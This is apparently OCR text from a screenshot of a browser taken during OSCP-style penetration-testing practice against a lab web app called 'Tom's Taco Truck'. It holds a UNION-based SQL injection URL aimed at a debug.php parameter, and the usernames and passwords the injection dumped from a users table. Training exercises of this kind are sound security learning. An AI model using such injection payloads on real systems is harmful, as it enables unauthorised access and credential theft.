 Customer Feedback - Mozilla Firefox
Customer Feedback
192.168.214.10/debug.php?id=1 union all select 1, username, password from users
Burp
myOscpOutline CtrlPnl OS Forums oscpGroupTracker oscpGroupShare Mon Thurs
Tom's Taco Truck Home Menu Feedback Admin
Jake Great tacos today!
admin p@ssw0rd
jigsaw footworklure
users Highlight All Match Case Whole Words 1 of 3 matches